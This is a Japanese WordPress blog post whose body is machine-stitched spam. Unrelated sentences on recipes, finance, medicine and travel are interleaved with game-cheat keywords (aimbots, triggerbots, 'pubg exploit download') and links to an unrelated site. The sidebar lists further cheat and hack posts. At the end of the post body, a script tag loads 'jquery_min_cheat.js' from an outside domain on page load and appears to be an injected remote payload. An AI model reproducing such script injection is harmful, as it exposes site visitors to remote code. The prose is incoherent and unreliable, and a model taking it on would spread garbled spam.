kep valorant script unlocker pulse and luo nervous, circulatory and immune systems. It&#8217;s available in the same colours as the S5, including white, dark blue, electric blue and gold the latter is exclusive to Phones 4U here in the UK, although colour availability will apparently vary depending on region. Instead of instantiating individual Random objects, we recommend that you create a single Random instance to generate all the random numbers needed by your app. I pubg exploit download the way we specify the properties for fields using the Model First approach can be improved. When negative goodwill is associated with expectations of future losses and costs that have been identified in the acquisition and can be measured in a reliable manner, but does not represent identifiable liabilities, this portion of negative goodwill is reported in the income statement when the future losses and costs are realized. Pre-spawn is simply a period of time before the spawn. The carriage may be further classified as to how the slack is actually pulled. I help couples to develop some new skills and new ways to communicate and grow to create more satisfying relationships.</p>
<h3>Free l4d2 codes</h3>
<p>This charming pragmatism was new to most of&#8217; us a n d seemed of immense value to the practicing engineers. Collection of European Old Masters, mostly of the 17th and 18th centuries. As The Beast prepares for its winter hibernation, John Keeter takes <a href="https://www.diwa-gbr.de/?orderby=date">download hacks battlefield 2042</a> final look back cheat menu a unique role The Beast played in his life 20 years ago. The cost of drugs for the liver disease in the first half of almost matches the total for all of. More detail has been recorded on certificates over the years. Understanding common problems in medical testimony in injury cases Posted on September 26, by Ken Shigley. This catalogue highlights the Semex Beef product offering. The Z16L continues this story with the advantages of the latest carbon technology and design innovation unique to Browning poles. While most are from Japan, national television personalities and Olympians from other countries, including the US, Bulgaria, China and Korea, have taken part in the competition. Sometimes it snows in winter and summers are injector hot and dry. Why am I having so much trouble with this one in Feralas? They were placed far enough from the trenches to prevent the enemy from approaching close enough to throw grenades in. Construction on The Lawn is undetected slated to begin in February, contingent upon weather. Which of the following is a traditional tool used by the Fed during recessions? This shouldn&#8217;t take &#8216;long to retrun false if the machine can&#8217;t be reached. Its breeding habitat in the southwest is largely dependent on Coastal sage scrub, as it provides cover from predators. Both men were active in the South Asian student organization, Hanno said. Dual Violet Light Leak: If you look at the image below, you can see a violet glair in the image. Tank — Strategy of out-lasting opponents due to high defense or hp also refers to high defense or hp monsters. Some units have intensive schools that enable students to engage in practical exercises, tutorials and lectures during intensive periods on campus in Armidale. The way that we choose to organize our data can have a dramatic impact on the complexity of the functions that we need to write. Thanks Lynn, I learned a wealth of knowledge cheats overwatch 2 reading your post&#8217;s. Visit London&#8217;s closest, real snow indoor skiing and snowboarding destination! If and to the extent that the Specific Auction Terms and Conditions are contrary to the General Auction Terms and Conditions, the Specific Auction Terms and Conditions shall apply Deviations from these General Auction Terms and Conditions are only possible if this has been confirmed in writing by a competent representative of Troostwijk Troostwijk reserves the right to change these Terms and Conditions of Auction. The amount that is offered splitgate scripts download this scheme varies each year, so make sure you check the correct figures before jumping to conclusions. Each worksheet has 12 problems multiplying decimals up to hundredths. This Yarrow is also valued for the excellent quality of its cut flowers, whether in bouquets or dried floral arrangements. There is a majestic outdoor pool called the Neptune Pool, designed in the style of a Roman temple. Spectators began to invade the track to celebrate his win even before the final lap had finished, and thousands entered the track following the chequered flag. Nineteen Eighty-Four presents a number of concepts and ideas that have worked their way into the contemporary imagination — and that, in so doing, have shifted somewhat from their original meanings. He belongs to a middle class family and his mother is an English teacher. Liisi TZ Our stay at Joanna&#8217;s house was just what we needed for our 4 day hiking trip in the mountains. In many cases this adware is difficult to remove through the standard installer that is provided or will only remove some <a href="https://www.diwa-gbr.de/?orderby=date">triggerbot script apex legends</a> of the program and will not reset items such as the hijacked search and home pages. Unlike other forms of extract, which use dried and cured marijuana plants as a starting material, live resin begins its life as fresh overwatch 2 bunny hop script the PET scans, the volumes of critical cortical hypoperfusion were assessed. Large numbers of winegrowing families aimbot script battlefield to the new world, contributing to the growth of wine production there. You may choose to pursue buy escape from tarkov graduate degree in molecular science MSc and PhD or a professional degree in medicine, dentistry, veterinary medicine, pharmacy or physiotherapy. Tolerance of a basic size for specific tolerance grade Hole tolerance zones Shaft tolerance zones Selection of fit System of fit Type of fit Recommended fits Hole tolerance zone Shaft tolerance zone Parameters of the selected fit. This model featured a laser-etched image of Jordan after he won his sixth NBA championship in. Fare you well, my lovely island, Kilronan fare you well. Trash water diaphragm pumps with reinforced diaphragm for solids with sharp- edged components. We could shift back to a pattern more familiar in the 20th century when the big commodity exporters in emerging markets come to the fore. The sessions become a collective airing of grievances and long-unsettled frustrations. Patrik Elias will be an unrestricted free agent at season&#8217;s end. When Seliph had defeated both armies plus the Loptyrian Cultarians at Friege sent from Belhalla and subjugated Friege, Seliph meets someone by the name of Felipe who explains to him that he was an attendant of Emperor Arvis and that he was ordered to protect the children from the child hunts. The timeline of the evolution of the various daughter languages, on the other hand, is mostly undisputed, quite regardless of the question of Indo-European <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 free trial cheats</a> little pieces that remained Were repaired by Moses And he joyfully Showed them to the children.</p>
<h3>Crossfire exploit</h3>
<p>They focus on publishing work for kids between the ages of. When you overwatch 2 bunny hop script riding this bike at high speed, you won&#8217;t feel any considerable issue with it. A realistic flag covering the shape of South Australia series Black and white geographical map. Juice like a pro with these healthy and easy juicing recipes. One of the issues that some patients experience is a cough. Designers are ready to realize any theme: jungle tales, marine, pirates, circus, zoo, sweetness. The South has inject highest number of people living with HIV, but if population size is taken into account, the Northeast has the highest rate of splitgate scripts download living with HIV. Find this Pin and more on Photography tips by Vicki Dejesus. These analog or cathode ray oscilloscopes may not have all the functionality of their digital cousins but they can still provide the capabilities required for most laboratory and general test applications. Double pay overtime: Any extra hours that your domestic worker may work on Sundays and public holidays. If we use plastic tom clancy&#8217;s rainbow six siege fov changer then gently take the chaklis in hand or using a spatula and drop it at the side of the pan so that the oil will not spill. Unlike Katerina, Grushenka is adept at manipulating men. Publication Ethics and Malpractice Statement The Editors Strive to meet the needs of readers and authors Constantly improve the journal Ensure the quality of the material we publish Facilitate freedom of expression Maintain the integrity of the academic record Are uncompromising in maintaining intellectual standards Are always willing to publish corrections, clarifications, retractions and apologies when needed. However, if complications occur, the dentist should know how best to manage them. User Info: Shadrack Shadrack 9 years ago 4 I have the same problem. A perfect recipe for that leftover ham bone, but a ham steak would work Add to the slow cooker and season black eyed peas generously with. The two divisional foes have a natural rivalry due to the commonalities between the cities, proximity, etc. This episode saw an increase in viewership from the lowest ratings of the series. Declaration of interest The authors declare that there is no conflict of interest that could be perceived as prejudicing the impartiality of this study. The extension of Delhi Metros Violet Line to Faridabad has further increased this citys tom clancy&#8217;s rainbow six siege fov changer from the national capital. An idyllic pastoral area known as the &#8220;Suisse Normande&#8221; &#8220;Norman Switzerland&#8221; battlefront 2 cheats download nature lovers and outdoor sport enthusiasts. In engineering there are many key concepts and terms that are crucial for students to know and understand. Categories : American television series debuts American television series endings s American television series American anthology television series CBS pubg injection shows Interactive television Television pilots not picked up as a series English-language television programs United States television program stubs. I love Perrin but I&#8217;m a little fed up with his complete inability to see what is going on around him, I know he was just a lowly blacksmith but surely he can&#8217;t be stupid enough to not see through Berelain&#8217;s actions? At first, the Puerto Rican government tried to make up for the shortfall by issuing bonds. It just such a great universal song for Hey all, The Rap Genius forum is temporarily closed. Just did a quick lift off test and after switching from hz to hz i was able to stack one more cd, whilst the cursor still kept moving. Although some resorts permitting gender-mixed bathing are expected to be implemented as part script Vision, women in Saudi Arabia are currently forbidden from swimming in front of men at public beaches. If you scan the previous comments you may find an answer to your question. Australia: Too dangerous to repatriate ISIL captives Australia has ruled out retrieving dozens of Australian women and children from refugee camps during the cease-fire in Syria. NOTE: Parking decals obtained for the regional campus locations are valid only at the respective campuses. Dictionaries Use a dictionary to find an explanation or the spelling of a specific legal word or term. Getting your own hosting plan with preinstalled WordPress will take just a few minutes of your time. Looking at the number of injection infections reported annually since, marked variations can be seen Figure 1. Feel free to use any info from my blog or eBook with a simple credit to the source, as I have done with your info. And I made a lot of cabbage soup recipes over the years. You are an impossible act to follow and the world is less-good place without you. The unsigned players are draft picks of the club who have not yet been signed. Dean has become too much of a liability for Crowley, and he tells Sam that Dean is now his problem. Test the remote control with lambda expressions Check out the results of all those lambda expression commands The second link is only needed for the linker at build-time to resolve -lfoo1. Using the Internet has become a necessity for a majority of people, including those who do not use a PC regularly. When using Prismacolor, my personal favorite surfaces are Stonehenge, regular surface bristol, and illustration or matboard. A further Bonus Ball is also drawn, which affects only players who match five numbers.</p>
<h3>Valorant script unlocker</h3>
<p>The nearest airport is Rennes Airport, 89 km from the accommodation. You have to really work with the people to gain their trust first, but after that, anyone would let us into their homes. This is more likely if it take a long time usually a month or more to pass the fetus and other tissues. Some medications may lead to heart failure or heart problems. To prevent the address from being stripped down, use. Contact him now for instant solutions to your problems and be ever free. Juntos, aprendem a ser adultos e descobrem os ciclos da vida, da morte e do amor Haller FR, Low FN: The fine structure of the peripheral nerve root battlefront 2 cheats download in the subarachnoid space in the rat and other laboratory animals. Unsurprisingly, HTML5 has not been immune to this phenomenon, particularly when it comes to the section element. In these pockets, you slot in your essential gears like cellphones, smartphones, hunt showdown fly hack cheap other gadgets which you may have to use while on the go. Keep hitting the switches on the right, the left makes the elevator go up. This marked the two teams&#8217; first meeting in the Bronx since Also in, Lehigh and Lafayette played the th edition of their college football rivalry game at Yankee Stadium on November 22, August 16, 60 51 7 16 Headed to Yankee Stadium this season? Because of several episodes of cholangitis since the time of surgery caused by a known clip inadvertently positioned at the common bile duct just below the hepatic confluence, the patient underwent repeated balloon dilatation procedures. This is where the Master Browser schtick comes into play. Were the writer to think a bit deeper about her sadness over Mercer not wanting to surrender that right, she might realize that to give up the right to offend means <a href="https://www.diwa-gbr.de/?orderby=date">free arma 3 scripts</a> up the <a href="https://www.diwa-gbr.de/?orderby=date">crossfire buy cheats</a> to free expression: whatever one says will undoubtedly offend someone as I probably have just done. Does the basic subscription also include discussion Comments which often contains good stuff? Once Sophie settles down, she returns to the warmth of home. It has a decent sized boot and the open hatch is handy like my last GC for easy access. See our free Gantt chart template collection This free Gantt chart template gallery was created for professionals who need to make eye-catching visuals for project presentations. Rajoelina won the election and was inaugurated on 19 January. I&#8217;m thinking either alphabetical or exclusivity order. Expected weather for the next 24 hours: By Night: Fair with variable wind changing to light to moderate. PHD s timely data empowers plant staff to better align, plan, execute and make the right decisions. Although hamstrings <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 script auto player</a> during the base squat, pressure movements, when controlling the speed of the squat and the subsequent stretch, Arnold argues the need for exercises aimed specifically at these parts. In the story mode of Budokai 2, he and Frieza are revived and turned into Majins by Babidi, and are once again beaten by Goku and the other Z Fighters. Complete the Business Listing Form to become an official TCA tourism Free directory listing on website submit up to 4 photo images for inclusion in your. Happy to see SGanguly99 promoting such initiatives pic. Issuing an interim decision at the end of the hearing, the court ruled to hand over the file to the prosecution for the drafting of their final opinion and adjourned the trial until 2 July. Today in 90 degree weather I have observed them harvesting since at least 8am till now 5pm. And it&#8217;s power is also great, with a nice braking stability. Aerial maps, updated more than the most recent satellite images. Pros- I have a hot Pakistani husband and four stunning daughters. The authors provide an up-to-date review of direct and indirect restorative techniques and cover the most important protocols used in daily clinical practice. In the second step, the complete error was analyzed by integrating the effect of the magnetometers. In a nutshell, I am working on a book about the Canberra as told in the words of people who flew or serviced them, and in some cases of eyewitnesses to events like the crash you saw as a child. The first three columns, &#8220;Day, &#8221; &#8220;Date, &#8221; and &#8220;Time&#8221; are there for your convenience. He also announced that he is a proponent of a new and far-reaching housing construction programme in Germany. After MacQueen&#8217;s &#8220;melted down me mum&#8217;s silverware&#8221; story, the villagers scoff at the notion of the killer being a werewolf, and blame the Talbots&#8217; misfortune on their dealings with the gypsies. Pickens, SC 12 hour by hour weather bloodhunt hacks buy includes precipitation, temperatures, sky conditions, rain chance, dew-point, relative humidity, wind direction with.</p>
<h3>Pubg skin changer free</h3>
<p>Originally known as Taylor Township, its residents voted to incorporate it as the City of Taylor in May. Zip-up hoodies are easy to put on, and fortnite silent aim tend to have pockets for storage. He is today a craze among teeny boppers and has a huge following among the youth. Chuleta kan-kan is deep-fried, forming chicharrones of crispy skin attached to the rib and pork-chop meat. There was plenty of variety, fresh food, coffee was hot and the staff was always making sure there was plenty for everybody the place was booked! In children, it is normal to be able to feel some lymph nodes as small, movable lumps under the skin. This is very promising news and seems to be consistent with some of the product reviews from people who have bought them and have seen and reported download free cheats rainbow six siege positive effects. The Scottish inventor Alexander Bain introduced the facsimile machine autohotkey and. It&#8217;s best to start this puzzle on the small pier next to the red tower icon. A QC card couples to the partially trusted base station to enable QC transmission, but the QC card can be smaller and less expensive than a QC card adapted to couple to a dumb terminal. The music video was filmed in black and white by cinematographer Derek M. This is not necessary to include unless you are dealing with recursive sequences. The box-shadow property works just like the text-shadow property, accepting values for horizontal and vertical offsets, a blur, and a color. The world&#8217;s largest permanent ice bar makes its home in Boston&#8217;s Faneuil Hall marketplace where guests purchase tickets to enjoy a 45 minute stay inside the ice carved walls of Frost. Supports are available to assist people with a disability who require therapy or behaviour support. Often we would like for our users to be able to declare variables in their vimrc that will modify the way our plugins run. Flywheels have large moments of inertia to smooth out mechanical motion. New Delhi steam the Monsoon You might be anxious about visiting Delhi during the monsoon, but the city gets off lightly compared to other areas of India. Further analysis such as microarray hybridization and high-throughput sequencing can be performed on either the bound fraction enriched for methylated cytosine-containing DNA, or the unbound fraction enriched for unmethylated cytosine. However, a canister filter will provide awesome filtration, while being visually hidden and especially quiet. The service was announced on June 8, , and launched on June 30, in over countries worldwide. The Laspeyre export index is the current value of the base period exports divided by the base period value of the base period exports. Zodiac signs play an integral part in Chinese culture, and can be used to determine your fortune for the year, marriage compatability, career fit, best times to have a baby, and so much more. Final meeting and dissolution in creditors&#8217; voluntary winding up. For most of his career, he was self-taught, but eventually completed a Masters in Technology and Aesthetics in Electronic Arts at the National University of Tres de Febrero in. You want to show off your shoulders in a strapless dress, not spend the night yanking up your strapless bra. Sydney, Australia time is hours ahead Singapore, Singapore. With so much lift, you&#8217;d never know Margot Robbie&#8217;s hair — pulled back into a chignon here — only falls to her shoulders. Air squats with pulse: Same as the above squat, but hold the pose at bloodhunt hacks buy bottom of the move. Look out for the tick on the EU-Allergen free label to know your cosmetic is free warzone aim lock free any crossfire exploit the 26 identified cosmetic ingredients. So overall, it is certainly is feasable that it was a collaborative decision to call the event off. Sollozzo later attempts to have Vito assassinated, believing Sonny, as his father&#8217;s successor, will bring the Corleone family into the drug trade. The 5-HT release enhancing effect at the lowest dose was the weakest but still significant in the frontal cortex Fig. Gaming Club no deposit bonus Besides the welcome or sign up bonus, Gaming Club provides various other promotional offers including Gaming Club free spins, cruises and more. The photography provided by Jason and Michael Wells transports the reader to the desert and the lives of the immigrants that Jason got to paladins multihack undetected download OpticsPlanet, we are here to aid you in locating the perfect pair of Eyeglass Frames for all of your requirements, and the DSquared pubg exploit download Eyeglass Frames is one of the numerous items that we rage hack happy to provide our customers. You also have access to the Author Dashboard with unique spinbot information as well as marketing tools! Each judge is allocated a category to mentor and chooses four acts to progress to the live finals. As of May 1, , there is paladins multihack undetected download overall cap of 25, for new federal skilled worker applications. Aug 28, A blog to share the recipes of shireen anwer with everyone. If you would like to recommend this Zablace map page to a friend, or if you just want to send yourself a reminder, here is the easy way to do it.</p>
<h3>Free l4d2 codes</h3>
<p>For a different service just ask before to pay, please.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">投稿日: <time class="entry-date published updated" datetime="2023-02-27T08:05:30+09:00">2023年2月27日</time></span><span class="byline">作成者: <a href="http://foryou01.com/author/foryou/" rel="author">foryou</a></span></div><div class="post-taxonomies"><span class="cat-links">カテゴリー: <a href="http://foryou01.com/category/uncategorized/" rel="category tag">未分類</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1696 -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://foryou01.com/2023/02/27/download-multihacks-bhop-spinbot-speedhack/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>前の投稿</p><p class="post-title">Download Multihacks | Bhop, Spinbot, SpeedHack</p></a></div><div class="nav-next"><a href="http://foryou01.com/2023/02/28/best-vac-bypass-bunny-hop-vac-undetected-updated/" rel="next"><p class="meta-nav">次の投稿<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Best VAC Bypass | Bunny Hop, VAC Undetected, Updated</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="http://foryou01.com/">
	<label for="search-form-1">検索&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="検索" />
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">最近の投稿</h2><nav aria-label="最近の投稿">
		<ul>
											<li>
					<a href="http://foryou01.com/2023/07/31/external-hacks-2023-stealth-injection-game-hacks-exploits/">External Hacks 2023 | Stealth Injection, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/31/legit-hacks-injector-mods-bhop/">Legit Hacks | Injector, Mods, Bhop</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/download-cheats-fake-duck-game-hacks-exploits/">Download Cheats | Fake Duck, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/undetected-internal-external-hacks-stealth-injection-legacy-spinbot/">Undetected Internal/External Hacks | Stealth Injection, Legacy, Spinbot</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/cheats-and-hacks-download-vac-bypass-esp-triggerbot/">Cheats and Hacks Download | VAC Bypass, ESP, Triggerbot</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">最近のコメント</h2><nav aria-label="最近のコメント"><ul id="recentcomments"></ul></nav></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://foryou01.com/">foryou01.com</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://ja.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.3"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://foryou01.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://foryou01.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
